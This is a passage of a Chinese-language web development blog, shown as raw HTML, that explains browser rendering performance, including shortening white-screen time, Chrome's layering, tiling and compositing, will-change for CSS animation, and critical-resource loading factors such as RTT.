DOM，然后合成布局树，最后还要经过一系列的步骤准备首次渲染。</li>\n<li>第三个阶段，等首次渲染完成之后，就开始进入完整页面的生成阶段了，然后页面会一点点被绘制出来。</li>\n</ul>\n<p>影响第一个阶段的因素主要是网络或者是服务器处理这块儿，前面文章中我们已经讲过了，这里我们就不再继续分析了。至于第三个阶段，我们会在后续文章中分析，所以这里也不做介绍了。</p>\n<p>现在我们重点关注第二个阶段，这个阶段的主要问题是白屏时间，如果白屏时间过久，就会影响到用户体验。为了缩短白屏时间，我们来挨个分析这个阶段的主要任务，包括了解析 HTML、下载 CSS、下载 JavaScript、生成 CSSOM、执行 JavaScript、生成布局树、绘制页面一系列操作。</p>\n<p>通常情况下的瓶颈主要体现在下载 CSS 文件、下载 JavaScript 文件和执行 JavaScript。</p>\n<p>所以要想缩短白屏时长，可以有以下策略</p>\n<ul>\n<li>通过内联 JavaScript、内联 CSS 来移除这两种类型的文件下载，这样获取到 HTML 文件之后就可以直接开始渲染流程了。</li>\n<li>但并不是所有的场合都适合内联，那么还可以尽量减少文件大小，比如通过 webpack 等工具移除一些不必要的注释，并压缩 JavaScript 文件。</li>\n<li>还可以将一些不需要在解析 HTML 阶段使用的 JavaScript 标记上 async 或者 defer。</li>\n<li>对于大的 CSS 文件，可以通过媒体查询属性，将其拆分为多个不同用途的 CSS 文件，这样只有在特定的场景下才会加载特定的 CSS 文件。</li>\n</ul>\n<p>通过以上策略就能缩短白屏展示的时长了，不过在实际项目中，总是存在各种各样的情况，这些策略并不能随心所欲地去引用，所以还需要结合实际情况来调整最佳方案。</p>\n<h2 id="总结-2"><a href="#%E6%80%BB%E7%BB%93-2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们首先介绍了 CSS 在渲染流水线中的位置，以及 CSS 是如何影响到渲染流程的；接下来我们通过渲染流水线分析了从发出请求到页面首次绘制的三个阶段；最后重点介绍了第二个白屏阶段以及优化该阶段的一些策略。通过今天的内容我们可以知道虽然 JavaScript 和 CSS 给我们带来了极大的便利，不过也对页面的渲染带来了很多的限制，所以我们要关注资源加载速度，需要小心翼翼地处理各种资源之间的关联关系。</p>\n<h1 id="分层和合成机制：为什么-css-动画比-javascript-高效"><a href="#%E5%88%86%E5%B1%82%E5%92%8C%E5%90%88%E6%88%90%E6%9C%BA%E5%88%B6%EF%BC%9A%E4%B8%BA%E4%BB%80%E4%B9%88-css-%E5%8A%A8%E7%94%BB%E6%AF%94-javascript-%E9%AB%98%E6%95%88" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>分层和合成机制：为什么 css 动画比 JavaScript 高效</h1>\n<p>本文我们主要讲解渲染引擎的分层和合成机制，因为分层和合成机制代表了浏览器最为先进的合成技术，Chrome 团队为了做到这一点，做了大量的优化工作。了解其工作原理，有助于拓宽你的视野，而且也有助于你更加深刻地理解 CSS 动画和 JavaScript 底层工作机制。</p>\n<h2 id="显示器是怎么显示图像的"><a href="#%E6%98%BE%E7%A4%BA%E5%99%A8%E6%98%AF%E6%80%8E%E4%B9%88%E6%98%BE%E7%A4%BA%E5%9B%BE%E5%83%8F%E7%9A%84" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>显示器是怎么显示图像的</h2>\n<p>每个显示器都有固定的刷新频率，通常是 60HZ，也就是每秒更新 60 张图片，更新的图片都来自于显卡中一个叫前缓冲区的地方，显示器所做的任务很简单，就是每秒固定读取 60 次前缓冲区中的图像，并将读取的图像显示到显示器上。</p>\n<p>那么这里显卡做什么呢？</p>\n<p>显卡的职责就是合成新的图像，并将图像保存到后缓冲区中，一旦显卡把合成的图像写到后缓冲区，系统就会让后缓冲区和前缓冲区互换，这样就能保证显示器能读取到最新显卡合成的图像。通常情况下，显卡的更新频率和显示器的刷新频率是一致的。但有时候，在一些复杂的场景中，显卡处理一张图片的速度会变慢，这样就会造成视觉上的卡顿。</p>\n<h2 id="帧-vs-帧率"><a href="#%E5%B8%A7-vs-%E5%B8%A7%E7%8E%87" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>帧 VS 帧率</h2>\n<p>了解了显示器是怎么显示图像的之后，下面我们再来明确下帧和帧率的概念，因为这是后续一切分析的基础。</p>\n<p>当你通过滚动条滚动页面，或者通过手势缩放页面时，屏幕上就会产生动画的效果。之所以你能感觉到有动画的效果，是因为在滚动或者缩放操作时，渲染引擎会通过渲染流水线生成新的图片，并发送到显卡的后缓冲区。</p>\n<p>大多数设备屏幕的更新频率是 60 次 / 秒，这也就意味着正常情况下要实现流畅的动画效果，渲染引擎需要每秒更新 60 张图片到显卡的后缓冲区。</p>\n<p>我们把渲染流水线生成的每一副图片称为一帧，把渲染流水线每秒更新了多少帧称为帧率，比如滚动过程中 1 秒更新了 60 帧，那么帧率就是 60Hz（或者 60FPS）。</p>\n<p>由于用户很容易观察到那些丢失的帧，如果在一次动画过程中，渲染引擎生成某些帧的时间过久，那么用户就会感受到卡顿，这会给用户造成非常不好的印象。</p>\n<p>要解决卡顿问题，就要解决每帧生成时间过久的问题，为此 Chrome 对浏览器渲染方式做了大量的工作，其中最卓有成效的策略就是引入了分层和合成机制。分层和合成机制代表了当今最先进的渲染技术，所以接下来我们就来分析下什么是合成和渲染技术</p>\n<h2 id="如何生成一帧图像"><a href="#%E5%A6%82%E4%BD%95%E7%94%9F%E6%88%90%E4%B8%80%E5%B8%A7%E5%9B%BE%E5%83%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何生成一帧图像</h2>\n<p>不过在开始之前，我们还需要聊一聊渲染引擎是如何生成一帧图像的。这需要回顾下我们前面介绍的渲染流水线。关于其中任意一帧的生成方式，有重排、重绘和合成三种方式</p>\n<p>这三种方式的渲染路径是不同的，通常渲染路径越长，生成图像花费的时间就越多。比如重排，它需要重新根据 CSSOM 和 DOM 来计算布局树，这样生成一幅图片时，会让整个渲染流水线的每个阶段都执行一遍，如果布局复杂的话，就很难保证渲染的效率了。而重绘因为没有了重新布局的阶段，操作效率稍微高点，但是依然需要重新计算绘制信息，并触发绘制操作之后的一系列操作。</p>\n<p>相较于重排和重绘，合成操作的路径就显得非常短了，并不需要触发布局和绘制两个阶段，如果采用了 GPU，那么合成的效率会非常高。</p>\n<p>所以，关于渲染引擎生成一帧图像的几种方式，按照效率我们推荐合成方式优先，若实在不能满足需求，那么就再退后一步使用重绘或者重排的方式。</p>\n<p>本文我们的焦点在合成上，所以接下来我们就来深入分析下 Chrome 浏览器是怎么实现合成操作的。Chrome 中的合成技术，可以用三个词来概括总结：分层、分块和合成</p>\n<h2 id="分层和合成"><a href="#%E5%88%86%E5%B1%82%E5%92%8C%E5%90%88%E6%88%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>分层和合成</h2>\n<p>通常页面的组成是非常复杂的，有的页面里要实现一些复杂的动画效果，比如点击菜单时弹出菜单的动画特效，滚动鼠标滚轮时页面滚动的动画效果，当然还有一些炫酷的 3D 动画特效。如果没有采用分层机制，从布局树直接生成目标图片的话，那么每次页面有很小的变化时，都会触发重排或者重绘机制，这种“牵一发而动全身”的绘制策略会严重影响页面的渲染效率。</p>\n<p>为了提升每帧的渲染效率，Chrome 引入了分层和合成的机制。那该怎么来理解分层和合成机制呢？</p>\n<p>你可以把一张网页想象成是由很多个图片叠加在一起的，每个图片就对应一个图层，Chrome 合成器最终将这些图层合成了用于显示页面的图片。如果你熟悉 PhotoShop 的话，就能很好地理解这个过程了，PhotoShop 中一个项目是由很多图层构成的，每个图层都可以是一张单独图片，可以设置透明度、边框阴影，可以旋转或者设置图层的上下位置，将这些图层叠加在一起后，就能呈现出最终的图片了。</p>\n<p>在这个过程中，将素材分解为多个图层的操作就称为分层，最后将这些图层合并到一起的操作就称为合成。所以，分层和合成通常是一起使用的。</p>\n<p>考虑到一个页面被划分为两个层，当进行到下一帧的渲染时，上面的一帧可能需要实现某些变换，如平移、旋转、缩放、阴影或者 Alpha 渐变，这时候合成器只需要将两个层进行相应的变化操作就可以了，显卡处理这些操作驾轻就熟，所以这个合成过程时间非常短。</p>\n<p>理解了为什么要引入合成和分层机制，下面我们再来看看 Chrome 是怎么实现分层和合成机制的。</p>\n<p>在 Chrome 的渲染流水线中，分层体现在生成布局树之后，渲染引擎会根据布局树的特点将其转换为层树（Layer Tree），层树是渲染流水线后续流程的基础结构。</p>\n<p>层树中的每个节点都对应着一个图层，下一步的绘制阶段就依赖于层树中的节点。在前面我们介绍过，绘制阶段其实并不是真正地绘出图片，而是将绘制指令组合成一个列表，比如一个图层要设置的背景为黑色，并且还要在中间画一个圆形，那么绘制过程会生成|Paint BackGroundColor:Black | Paint Circle|这样的绘制指令列表，绘制过程就完成了。</p>\n<p>有了绘制列表之后，就需要进入光栅化阶段了，光栅化就是按照绘制列表中的指令生成图片。每一个图层都对应一张图片，合成线程有了这些图片之后，会将这些图片合成为“一张”图片，并最终将生成的图片发送到后缓冲区。这就是一个大致的分层、合成流程。</p>\n<p>需要重点关注的是，合成操作是在合成线程上完成的，这也就意味着在执行合成操作时，是不会影响到主线程执行的。这就是为什么经常主线程卡住了，但是 CSS 动画依然能执行的原因。</p>\n<h2 id="分块"><a href="#%E5%88%86%E5%9D%97" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>分块</h2>\n<p>如果说分层是从宏观上提升了渲染效率，那么分块则是从微观层面提升了渲染效率。</p>\n<p>通常情况下，页面的内容都要比屏幕大得多，显示一个页面时，如果等待所有的图层都生成完毕，再进行合成的话，会产生一些不必要的开销，也会让合成图片的时间变得更久。</p>\n<p>因此，合成线程会将每个图层分割为大小固定的图块，然后优先绘制靠近视口的图块，这样就可以大大加速页面的显示速度。不过有时候， 即使只绘制那些优先级最高的图块，也要耗费不少的时间，因为涉及到一个很关键的因素——纹理上传，这是因为从计算机内存上传到 GPU 内存的操作会比较慢。</p>\n<p>为了解决这个问题，Chrome 又采取了一个策略：在首次合成图块的时候使用一个低分辨率的图片。比如可以是正常分辨率的一半，分辨率减少一半，纹理就减少了四分之三。在首次显示页面内容的时候，将这个低分辨率的图片显示出来，然后合成器继续绘制正常比例的网页内容，当正常比例的网页内容绘制完成后，再替换掉当前显示的低分辨率内容。这种方式尽管会让用户在开始时看到的是低分辨率的内容，但是也比用户在开始时什么都看不到要好</p>\n<h2 id="如何利用分层技术优化代码"><a href="#%E5%A6%82%E4%BD%95%E5%88%A9%E7%94%A8%E5%88%86%E5%B1%82%E6%8A%80%E6%9C%AF%E4%BC%98%E5%8C%96%E4%BB%A3%E7%A0%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何利用分层技术优化代码</h2>\n<p>通过上面的介绍，相信你已经理解了渲染引擎是怎么将布局树转换为漂亮图片的，理解其中原理之后，你就可以利用分层和合成技术来优化代码了。</p>\n<p>在写 Web 应用的时候，你可能经常需要对某个元素做几何形状变换、透明度变换或者一些缩放操作，如果使用 JavaScript 来写这些效果，会牵涉到整个渲染流水线，所以 JavaScript 的绘制效率会非常低下。</p>\n<p>这时你可以使用 will-change 来告诉渲染引擎你会对该元素做一些特效变换，CSS 代码如下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="77581521363669420000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`.box {\n  will-change: transform, opacity;\n}`, `77581521363669420000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="css"\n              >\n                <span class="gatsby-code-button-language">css</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="css"><pre style="counter-reset: linenumber NaN" class="language-css line-numbers"><code class="language-css"><span class="token selector">.box</span> <span class="token punctuation">{</span>\n  <span class="token property">will-change</span><span class="token punctuation">:</span> transform<span class="token punctuation">,</span> opacity<span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span></span></pre></div>\n<p>这段代码就是提前告诉渲染引擎 box 元素将要做几何变换和透明度变换操作，这时候渲染引擎会将该元素单独实现一帧，等这些变换发生时，渲染引擎会通过合成线程直接去处理变换，这些变换并没有涉及到主线程，这样就大大提升了渲染的效率。这也是 CSS 动画比 JavaScript 动画高效的原因。</p>\n<p>所以，如果涉及到一些可以使用合成线程来处理 CSS 特效或者动画的情况，就尽量使用 will-change 来提前告诉渲染引擎，让它为该元素准备独立的层。但是凡事都有两面性，每当渲染引擎为一个元素准备一个独立层的时候，它占用的内存也会大大增加，因为从层树开始，后续每个阶段都会多一个层结构，这些都需要额外的内存，所以你需要恰当地使用 will-change。</p>\n<h2 id="总结-3"><a href="#%E6%80%BB%E7%BB%93-3" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<ul>\n<li>首先我们介绍了显示器显示图像的原理，以及帧和帧率的概念，然后基于帧和帧率我们又介绍渲染引擎是如何实现一帧图像的。通常渲染引擎生成一帧图像有三种方式：重排、重绘和合成。其中重排和重绘操作都是在渲染进程的主线程上执行的，比较耗时；而合成操作是在渲染进程的合成线程上执行的，执行速度快，且不占用主线程。</li>\n<li>然后我们重点介绍了浏览器是怎么实现合成的，其技术细节主要可以使用三个词来概括：分层、分块和合成。</li>\n<li>最后我们还讲解了 CSS 动画比 JavaScript 动画高效的原因，以及怎么使用 will-change 来优化动画或特效。</li>\n</ul>\n<h1 id="页面性能：如何系统优化页面"><a href="#%E9%A1%B5%E9%9D%A2%E6%80%A7%E8%83%BD%EF%BC%9A%E5%A6%82%E4%BD%95%E7%B3%BB%E7%BB%9F%E4%BC%98%E5%8C%96%E9%A1%B5%E9%9D%A2" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>页面性能：如何系统优化页面</h1>\n<p>在前面几篇文章中，我们分析了页面加载和 DOM 生成，讨论了 JavaScript 和 CSS 是如何影响到 DOM 生成的，还结合渲染流水线来讲解了分层和合成机制，同时在这些文章里面，我们还穿插说明了很多优化页面性能的最佳实践策略。通过这些知识点的学习，相信你已经知道渲染引擎是怎么绘制出帧的，不过之前我们介绍的内容比较零碎、比较散，那么今天我们就来将这些内容系统性地串起来。</p>\n<p>那么怎么才能把这些知识点串起来呢？我的思路是从如何系统优化页面速度的角度来切入。</p>\n<p>这里我们所谈论的页面优化，其实就是要让页面更快地显示和响应。由于一个页面在它不同的阶段，所侧重的关注点是不一样的，所以如果我们要讨论页面优化，就要分析一个页面生存周期的不同阶段。</p>\n<p>通常一个页面有三个阶段：加载阶段、交互阶段和关闭阶段</p>\n<ul>\n<li>加载阶段，是指从发出请求到渲染出完整页面的过程，影响到这个阶段的主要因素有网络和 JavaScript 脚本。</li>\n<li>交互阶段，主要是从页面加载完成到用户交互的整合过程，影响到这个阶段的主要因素是 JavaScript 脚本。</li>\n<li>关闭阶段，主要是用户发出关闭指令后页面所做的一些清理操作</li>\n</ul>\n<p>这里我们需要重点关注加载阶段和交互阶段，因为影响到我们体验的因素主要都在这两个阶段，下面我们就来逐个详细分析下。</p>\n<h2 id="加载阶段"><a href="#%E5%8A%A0%E8%BD%BD%E9%98%B6%E6%AE%B5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>加载阶段</h2>\n<p>我们先来分析如何系统优化加载阶段中的页面，还是先看一个典型的渲染流水线，如下图所示</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-0d494.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 50.81967213114754%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 21 14" title="" data-src="/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-fee1c.png" data-srcset="/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-a67b7.png 200w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-0b187.png 400w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-fee1c.png 800w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-b1a91.png 1200w,\n/static/2021-07-13-09-21-14-6bf57aa66b0bf41bdfd449e9605fba7a-0d494.png 1464w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>观察上面这个渲染流水线，你能分析出来有哪些因素影响了页面加载速度吗？下面我们就先来分析下这个问题。</p>\n<p>通过前面文章的讲解，你应该已经知道了并非所有的资源都会阻塞页面的首次绘制，比如图片、音频、视频等文件就不会阻塞页面的首次渲染；而 JavaScript、首次请求的 HTML 资源文件、CSS 文件是会阻塞首次渲染的，因为在构建 DOM 的过程中需要 HTML 和 JavaScript 文件，在构造渲染树的过程中需要用到 CSS 文件。</p>\n<p>我们把这些能阻塞网页首次渲染的资源称为关键资源。基于关键资源，我们可以继续细化出来三个影响页面首次渲染的核心因素。</p>\n<h3 id="核心因素"><a href="#%E6%A0%B8%E5%BF%83%E5%9B%A0%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>核心因素</h3>\n<h4 id="关键资源个数"><a href="#%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E4%B8%AA%E6%95%B0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>关键资源个数</h4>\n<p>关键资源个数越多，首次页面的加载时间就会越长。比如上图中的关键资源个数就是 3 个，1 个 HTML 文件、1 个 JavaScript 和 1 个 CSS 文件。</p>\n<h4 id="关键资源大小"><a href="#%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E5%A4%A7%E5%B0%8F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>关键资源大小</h4>\n<p>通常情况下，所有关键资源的内容越小，其整个资源的下载时间也就越短，那么阻塞渲染的时间也就越短。上图中关键资源的大小分别是 6KB、8KB 和 9KB，那么整个关键资源大小就是 23KB。</p>\n<h4 id="请求关键资源"><a href="#%E8%AF%B7%E6%B1%82%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>请求关键资源</h4>\n<p>请求关键资源需要多少个 RTT（Round Trip Time），那什么是 RTT 呢？ 在之前中我们分析过，当使用 TCP 协议传输一个文件时，比如这个文件大小是 0.1M，由于 TCP 的特性，这个数据并不是一次传输到服务端的，而是需要拆分成一个个数据包来回多次进行传输的。RTT 就是这里的往返时延。它是网络中一个重要的性能指标，表示从发送端发送数据开始，到发送端收到来自接收端的确认，总共经历的时延。通常 1 个 HTTP 的数据包在 14KB 左右，所以 1 个 0.1M 的页面就需要拆分成 8 个包来传输了，也就是说需要 8 个 RTT</p>\n<p>我们可以结合上图来看看它的关键资源请求需要多少个 RTT。首先是请求 HTML 资源，大小是 6KB，小于 14KB，所以 1 个 RTT 就可以解决了。至于 JavaScript 和 CSS 文件，这里需要注意一点，由于渲染引擎有一个预解析的线程，在接收到 HTML 数据之后，预解析线程会快速扫描 HTML 数据中的关键资源，一旦扫描到了，会立马发起请求，你可以认为 JavaScript 和 CSS 是同时发起请求的，所以它们的请求是重叠的，那么计算它们的 RTT 时，只需要计算体积最大的那个数据就可以了。这里最大的是 